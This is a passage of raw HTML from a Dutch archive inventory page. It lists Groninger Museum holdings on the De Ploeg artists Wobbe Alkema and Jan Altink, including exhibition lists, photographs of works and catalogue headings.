waaronder Wobbe Alkema (in 1976), 1972, 1976-1977 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564164819a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h.gif" alt="" id="mirecbulimg108564164919a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7399355" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7399355&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641649','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7399355','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving"><span class="mi_tree_unitid "><strong>2088</strong></span> Lijst van werken van Wobbe Alkema op een tentoonstelling in de Librije te Zwolle, z.j. </a> </span> </div> <div class="mi_tree_rec" id="mirec108564164919a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" > <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564165019a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7399316" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7399316&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641650','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7399316','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (3 bestanden). "><span class="mi_tree_unitid "><strong>2078</strong></span> <span class="mi_bold"> Foto's van werken van Wobbe Alkema, z.j. </span> </a> </span> </div> <div class="mi_tree_rec" id="mirec108564165019a530faec2f4799839fc780364edb89" style="display:block"> <div class="mi_resultset mi_stk3"> <div class="mi_outside"> <div class="mi_boxmain"> <button class="mi_close mi_button_a_style" alt="Sluiten" onclick="mi_inv3_hide_stk(this);return false;" title=""><svg viewBox="0 0 348.33349 348.33122" version="1.1" width="22" height="22"><g transform = "translate(2.5e-4,-0.00175)"><path fill="black" d="M 336.559,68.611 231.016,174.165 336.559,279.714 c 15.699,15.705 15.699,41.145 0,56.85 -7.844,7.844 -18.128,11.769 -28.407,11.769 -10.296,0 -20.581,-3.919 -28.419,-11.769 L 174.167,231.003 68.609,336.563 c -7.843,7.844 -18.128,11.769 -28.416,11.769 -10.285,0 -20.563,-3.919 -28.413,-11.769 -15.699,-15.698 -15.699,-41.139 0,-56.85 L 117.32,174.164 11.774,68.611 C -3.925,52.912 -3.925,27.466 11.774,11.767 27.47,-3.92 52.901,-3.92 68.603,11.767 L 174.166,117.321 279.721,11.767 c 15.705,-15.687 41.139,-15.687 56.832,0 15.705,15.699 15.705,41.145 0.006,56.844 z"></path></g></svg></button> <div class="mi_content"> <div class="mi_unittitle_top">
2536 De Ploeg en het naoorlogse modernisme
</div> </div> <div class="mi_content"> <div class="mi_context"><div class="mi_contextdiv"><a rel="nofollow" class="mi_hyperlink" href="https://proxy.archieven.nl/3001/B87AA47935FD4EA4AB28ED7DB64FD687">Catalogus</a><div class="mi_contextdiv"><a rel="nofollow" class="mi_hyperlink" href="https://proxy.archieven.nl/3001/0A3BE3916CCA4AE28202972041A0290A">2.&nbsp;De eerste groep kunstenaars (kernleden van De Ploeg)</a><div class="mi_contextdiv"><a rel="nofollow" class="mi_hyperlink" href="https://proxy.archieven.nl/3001/C3C85CB268634B72B920FA2261086042">2.01.&nbsp;Wobbe Hendrik Alkema (1900-1984)</a><div class="mi_contextdiv"><a rel="nofollow" class="mi_hyperlink" href="https://proxy.archieven.nl/3001/9CB42299CB424BE29607308236FCF314">2.01.07.&nbsp;Stukken betreffende het werk van Wobbe Alkema</a><div class="mi_contextdiv"><a rel="nofollow" class="mi_hyperlink" href="https://proxy.archieven.nl/3001/7C5941C35E0240208971E27DD7A08C17">2.01.07.1.&nbsp;Stukken met betrekking tot tentoonstellingen</a></div></div></div></div></div></div> </div> <div class="mi_comlinks"> <div class="mi_comlinks_row"> <div class="mi_comlinks_cell"> <div class="mi_comlinks_menu" id="e4a038b3d8fd403fa84843767c08c6b7"> <div class="mi_comlink_btn"> <button type="button" aria-expanded="false" class="mi_button_a_style" aria-label="Menu" onclick="mi_togglecommenu('e4a038b3d8fd403fa84843767c08c6b7');return false;"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"> <circle cx="2" cy="8" r="2" /> <circle cx="8" cy="8" r="2" /> <circle cx="14" cy="8" r="2" /> </svg> </button> <div class="mi_menu"> <div class="mi_menu_pad"> <div class="mi_menu_block"> <strong>Mijn Studiezaal</strong> <div class="mi_menu_btn"> <a title="Mijn Studiezaal: Stel een vraag of plaats een opmerking op de tijdlijn" class="mimijnstudiezaal" rel="nofollow" onclick="mi_login();return false;" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7399316&amp;miview=ldt"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"> <path d="M42.68,21.17A13.86,13.86,0,0,0,29.78,30L17.35,22.78a.17.17,0,0,0,0-.1l9.5-5.48a7.53,7.53,0,0,0,4.46,1.46A7.63,7.63,0,1,0,23.66,11,7.15,7.15,0,0,0,24,13l-8.87,5.12a7.61,7.61,0,1,0,1.05,9.69l12.66,7.31a13.41,13.41,0,0,0,.72,4.26l-7.71,4.45a7.58,7.58,0,1,0,2,5.07v-.4L32,43.82A13.86,13.86,0,1,0,42.68,21.17Z" /> </svg><span class="mi_menutitle">Stel een vraag of plaats een opmerking op de tijdlijn</span></a> </div> </div> <div class="mi_menu_block"> <strong>Reageren</strong> <div class="mi_menu_btn"> <a title="Stuur een reactie naar Groninger Archieven" class="mireageren" rel="nofollow" onclick="mi_reageer(1085641650);;return false;" href="http://archieven.groningermuseum.nl/?mivast=3001&mizig=210&miadt=5&miaet=1&micode=2536&minr=7399316&miview=ldt"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 600" width="600" height="600"> <title>organisatie_link-svg</title> <defs> <clipPath clipPathUnits="userSpaceOnUse" id="cp1"> <path d="m252.1 22.2c9.8-5.6 21.9-5.6 31.8 0l171.8 98.1 4.3 1.7v0.9l47.9 27.4c12.6 7.2 18.8 22 15.1 36-3.7 14-16.4 23.8-30.9 23.8l-448.1-0.1c-14.5 0-27.2-9.8-30.9-23.8-3.7-14 2.5-28.8 15.1-36l47.8-27.3v-0.9l4.4-1.6zm-176.1 219.8h64v192h40v-192h64v192h48v-192h64v192h40v-192h64v196.3c0.6 0.3 1.2 0.7 1.8 1.1l48 32c11.7 7.8 17 22.4 12.9 35.9-4.1 13.5-16.6 22.7-30.7 22.7h-448c-14.1 0-26.5-9.2-30.6-22.7-4.1-13.5 1.1-28.1 12.9-35.9l48-32c0.6-0.4 1.2-0.7 1.8-1.1z" /> </clipPath> <image width="420" height="324" id="img1" href="[data-uri]" /> <image width="512" height="512" id="img2" href="[data-uri]" /> </defs> <style>
.s0 { fill: #000000 } 
</style> <g clip-path="url(#cp1)"> <path id="Layer" class="s0" d="m252.1 22.2c9.8-5.6 21.9-5.6 31.8 0l171.8 98.1 4.3 1.7v0.9l47.9 27.4c12.6 7.2 18.8 22 15.1 36-3.7 14-16.4 23.8-30.9 23.8l-448.1-0.1c-14.5 0-27.2-9.8-30.9-23.8-3.7-14 2.5-28.8 15.1-36l47.8-27.3v-0.9l4.4-1.6zm-176.1 219.8h64v192h40v-192h64v192h48v-192h64v192h40v-192h64v196.3c0.6 0.3 1.2 0.7 1.8 1.1l48 32c11.7 7.8 17 22.4 12.9 35.9-4.1 13.5-16.6 22.7-30.7 22.7h-448c-14.1 0-26.5-9.2-30.6-22.7-4.1-13.5 1.1-28.1 12.9-35.9l48-32c0.6-0.4 1.2-0.7 1.8-1.1z" /> <use id="envelope-solid" href="#img1" x="169" y="275" /> </g> <use id="envelope-solid copy" href="#img2" transform="matrix(.75,0,0,.75,187,245)" /> </svg><span class="mi_menutitle">Stuur een reactie naar Groninger Archieven</span></a> </div> </div> <div class="mi_menu_block"><strong>Delen</strong><div class="mi_menu_btn"><a class="miml" href="mailto:?subject=Foto\u0026amp;#39;s van werken van Wobbe Alkema, z.j.&body=https%3a%2f%2fproxy.archieven.nl%2f3001%2fBABE224F70ED4F9982161A1712ACCD33" onclick="mi_mail();"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48L48 64zM0 176L0 384c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-208L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z" /> </svg><span class="mi_menutitle">Doorsturen per email</span></a></div><div class="mi_menu_btn"><a class="miprint" href="#" onclick="mi_print('Printen','http://www.archieven.nl/maisi_ajax_proxy.php?mivast=3001&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7399316&amp;miview=print');return false;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M128 0C92.7 0 64 28.7 64 64l0 96 64 0 0-96 226.7 0L384 93.3l0 66.7 64 0 0-66.7c0-17-6.7-33.3-18.7-45.3L400 18.7C388 6.7 371.7 0 354.7 0L128 0zM384 352l0 32 0 64-256 0 0-64 0-16 0-16 256 0zm64 32l32 0c17.7 0 32-14.3 32-32l0-96c0-35.3-28.7-64-64-64L64 192c-35.3 0-64 28.7-64 64l0 96c0 17.7 14.3 32 32 32l32 0 0 64c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-64zM432 248a24 24 0 1 1 0 48 24 24 0 1 1 0-48z" /> </svg><span class="mi_menutitle">Printen</span></a></div></div><div class="mi_menu_block"></div><div class="mi_menu_block"><label class="mi_bold" for="textbox0f897547842c4fb28087ade10e1e86b7">Duurzaam webadres</label><div class="mi_link_box"><textarea id="textbox0f897547842c4fb28087ade10e1e86b7" oncopy="mi_ga_copy_url();" onclick="this.select()" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="False">https://proxy.archieven.nl/3001/BABE224F70ED4F9982161A1712ACCD33</textarea><button class="mi_copy_button" id="mi_copy_button0f897547842c4fb28087ade10e1e86b7" title="Kopieer link" onclick="mi_share_copy_url('https://proxy.archieven.nl/3001/BABE224F70ED4F9982161A1712ACCD33','mi_copy_button0f897547842c4fb28087ade10e1e86b7');"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M64 464l224 0c8.8 0 16-7.2 16-16l0-64 48 0 0 64c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 224c0-35.3 28.7-64 64-64l64 0 0 48-64 0c-8.8 0-16 7.2-16 16l0 224c0 8.8 7.2 16 16 16zM224 304l224 0c8.8 0 16-7.2 16-16l0-224c0-8.8-7.2-16-16-16L224 48c-8.8 0-16 7.2-16 16l0 224c0 8.8 7.2 16 16 16zm-64-16l0-224c0-35.3 28.7-64 64-64L448 0c35.3 0 64 28.7 64 64l0 224c0 35.3-28.7 64-64 64l-224 0c-35.3 0-64-28.7-64-64z" /> </svg></button></div></div> </div> </div> </div> </div> </div> </div> </div> <div class="mi_titlerow"> <div class="mi_unitid mi_anvr"><strong>2078</strong></div> <div class="mi_unittitle">Foto's van werken van Wobbe Alkema, z.j. </div> </div> <div class="mi_record_det mi_paddinghor"> <div class="mi_rectab mi_record_table"> <div class="mi_rectab_row"> <div class="mi_rectab_cell"> <div class="mi_detailstable"> <div class="mi_details mi_list_item datering "> <div class="mi_label"> <span class="mi_tooltip" title="<strong>Datering</strong><br>a. Van een door een archiefvormer opgemaakt archiefstuk: de datum van het ontwikkelingsstadium.<br/>b. Van een afschrift: de datum van het opmaken van het afschrift, met de datum van het document waarnaar het is vervaardigd.<br/>c. Van een archiefbestanddeel, archiefafdeling of archief: de datum van het oudst en jongst aanwezige originele archiefstuk.">Datering</span>:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
z.j.
</div> </div> </div> </div> </div> <div class="mi_details mi_list_item omvang "> <div class="mi_label"> <span class="mi_tooltip" title="<strong>Omvang</strong><br>De hoeveelheid of grootte uitgedrukt in:<br/>a Omslag: Beperkt aantal stukken bijeengebracht in een eromheen gevouwen vel papier.<br/>b Pak: Omvangrijk aantal stukken bijeengebracht in een eromheen gevouwen vel papier of karton.<br/>c Stuk: Een stuk is een geheel van samenhangende gegevens, vastgelegd op een of meer gegevensdragers. <br/>d Meters: Omvang in strekkende meters planklengte.">Omvang</span>:
</div> <div class="mi_values"> <div class="mi_values_row"> <div class="mi_det_plus"> </div> <div class="mi_det_values"> <div class="mi_flexvalue">
1 omslag
</div> </div> </div> </div> </div> <div class="mi_details mi_indexentries"> <div class="mi_label">
Trefwoorden:
</div> <div class="mi_values"> <ul class="mi_twd_ul"><li class="mi_twd_li"><div class="mi_flexvalue"><a class="mi_hyperlink" title="zoeken:&nbsp;scan scans image images reproductie" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=0&amp;miadt=3001&amp;miview=ldt&amp;milang=nl&amp;mizk_alle=trefwoord:scan%20scans%20image%20images%20reproductie" rel="nofollow">scan scans image images reproductie</a></div></li></ul> </div> </div> </div> <br /> <div class="mi_unittitle"></div> <div class="mi_strip type-" id="strd12b23e891ee4a23a01cfb65060dc2190"> <div class="sprev snav snavuit"><a>Vorige</a></div> <div class="snext snav snavuit"><a>Volgende</a></div> <div class="swrap"> <div class="swindow"> <div class="sslider"> </div> </div> </div> <div class="sscroll mi_no_select"> <p>Gebruik CTRL + scroll om te scrollen</p> </div> </div> <div class="mi_pager"> <div title="Ga naar" class="jumpto"> <input type="text" value="1" id="jfstrd12b23e891ee4a23a01cfb65060dc2190" aria-label="Spring in strip""> <a id="jbstrd12b23e891ee4a23a01cfb65060dc2190">Ga</a> </div> </div> <script type="text/javascript">
mi_scriptsloaded(function() {
mi_strip('strd12b23e891ee4a23a01cfb65060dc2190', 'mivast=3001&mizig=210&miadt=5&miaet=918&micode=2536-2078&milang=nl&misort=last_mod%7Cdesc&miview=strip', 0, 3, '');
mi_createjumpstrip('strd12b23e891ee4a23a01cfb65060dc2190');
});
</script> </div> </div> <div> <div class="mi_rectab_cell mi_view_stk3"> <div class="mi_detail_tabs"> <div class="mi_detail_tabs_divs"> </div> </div> </div> </div> </div> <div class="miorga">
Organisatie: <span>Groninger Archieven</span> <div class="miadres"></div> </div> <div class="mi_info"> <div class="mi_infolinks"> <div class="mi_infoitem">
laatste wijziging 30-06-2015
</div> <div class="mi_infoitem">
1&nbsp;gedigitaliseerd
</div> <div class="mi_infoitem">
totaal 3 bestanden
</div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div><div style="display:none" id="mireccount1085641524ac8aed8a5f4942c49bfdad44db39d74c"></div> </div> </div> <div class="mi_tree_node tpRUB" > <div class="mi_tree_plus"> <a title=": Overige stukken met betrekking tot zijn werk" id="mirecbul1085641651ac8aed8a5f4942c49bfdad44db39d74c" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641651','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751081&amp;mialg=&amp;miview=nde2&amp;milang=nl','Overige stukken met betrekking tot zijn werk','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751081','ac8aed8a5f4942c49bfdad44db39d74c');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg1085641651ac8aed8a5f4942c49bfdad44db39d74c" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751081" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641651','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751081&amp;mialg=&amp;miview=nde2&amp;milang=nl','Overige stukken met betrekking tot zijn werk','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751081','ac8aed8a5f4942c49bfdad44db39d74c');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.01.07.2.</span> Overige stukken met betrekking tot zijn werk </a> </span> </div> <div class="mi_more" id="more1085641651ac8aed8a5f4942c49bfdad44db39d74c" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751081" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751081&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641651','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751081','ac8aed8a5f4942c49bfdad44db39d74c');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec1085641651ac8aed8a5f4942c49bfdad44db39d74c" style="display:block"> </div> <div id="mirecchildren1085641651ac8aed8a5f4942c49bfdad44db39d74c"> </div><div style="display:none" id="mireccount1085641651ac8aed8a5f4942c49bfdad44db39d74c"></div> </div> </div> </div><div style="display:none" id="mireccount1085641523be756397687546d5adac4f7d2872c11b"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Foto's" id="mirecbul1085641694be756397687546d5adac4f7d2872c11b" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641694','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751020&amp;mialg=&amp;miview=nde2&amp;milang=nl','Foto\'s','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751020','be756397687546d5adac4f7d2872c11b');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg1085641694be756397687546d5adac4f7d2872c11b" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751020" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641694','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751020&amp;mialg=&amp;miview=nde2&amp;milang=nl','Foto\'s','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751020','be756397687546d5adac4f7d2872c11b');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.01.08.</span> Foto's </a> </span> </div> <div class="mi_more" id="more1085641694be756397687546d5adac4f7d2872c11b" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751020" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751020&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641694','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751020','be756397687546d5adac4f7d2872c11b');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec1085641694be756397687546d5adac4f7d2872c11b" style="display:block"> </div> <div id="mirecchildren1085641694be756397687546d5adac4f7d2872c11b"> </div><div style="display:none" id="mireccount1085641694be756397687546d5adac4f7d2872c11b"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Verzamelde werken, publicaties, objecten e.d. van derden" id="mirecbul1085641706be756397687546d5adac4f7d2872c11b" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641706','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751115&amp;mialg=&amp;miview=nde2&amp;milang=nl','Verzamelde werken, publicaties, objecten e.d. van derden','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751115','be756397687546d5adac4f7d2872c11b');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg1085641706be756397687546d5adac4f7d2872c11b" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751115" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641706','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751115&amp;mialg=&amp;miview=nde2&amp;milang=nl','Verzamelde werken, publicaties, objecten e.d. van derden','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751115','be756397687546d5adac4f7d2872c11b');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.01.09.</span> Verzamelde werken, publicaties, objecten e.d. van derden </a> </span> </div> <div class="mi_more" id="more1085641706be756397687546d5adac4f7d2872c11b" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751115" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751115&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641706','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751115','be756397687546d5adac4f7d2872c11b');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec1085641706be756397687546d5adac4f7d2872c11b" style="display:block"> </div> <div id="mirecchildren1085641706be756397687546d5adac4f7d2872c11b"> </div><div style="display:none" id="mireccount1085641706be756397687546d5adac4f7d2872c11b"></div> </div> </div> <div class="mi_tree_node tpRUB" > <div class="mi_tree_plus"> <a title=": Overige stukken van het Groninger Museum met betrekking tot Wobbe Alkema" id="mirecbul1085641768be756397687546d5adac4f7d2872c11b" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641768','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751167&amp;mialg=&amp;miview=nde2&amp;milang=nl','Overige stukken van het Groninger Museum met betrekking tot Wobbe Alkema','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751167','be756397687546d5adac4f7d2872c11b');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg1085641768be756397687546d5adac4f7d2872c11b" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751167" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641768','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751167&amp;mialg=&amp;miview=nde2&amp;milang=nl','Overige stukken van het Groninger Museum met betrekking tot Wobbe Alkema','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751167','be756397687546d5adac4f7d2872c11b');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.01.10.</span> Overige stukken van het Groninger Museum met betrekking tot Wobbe Alkema </a> </span> </div> <div class="mi_more" id="more1085641768be756397687546d5adac4f7d2872c11b" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751167" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751167&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641768','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751167','be756397687546d5adac4f7d2872c11b');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec1085641768be756397687546d5adac4f7d2872c11b" style="display:block"> </div> <div id="mirecchildren1085641768be756397687546d5adac4f7d2872c11b"> </div><div style="display:none" id="mireccount1085641768be756397687546d5adac4f7d2872c11b"></div> </div> </div> </div><div style="display:none" id="mireccount108564138179ae97d8ad304ea59ceb7f44ecaeba18"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Jan Altink (1885-1971)" id="mirecbul108564180479ae97d8ad304ea59ceb7f44ecaeba18" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641804','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6630112&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jan Altink (1885-1971)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6630112','79ae97d8ad304ea59ceb7f44ecaeba18');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564180479ae97d8ad304ea59ceb7f44ecaeba18" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6630112" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641804','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6630112&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jan Altink (1885-1971)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6630112','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.02.</span> Jan Altink (1885-1971) </a> </span> </div> <div class="mi_more" id="more108564180479ae97d8ad304ea59ceb7f44ecaeba18" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6630112" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6630112&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641804','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6630112','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564180479ae97d8ad304ea59ceb7f44ecaeba18" style="display:block"> </div> <div 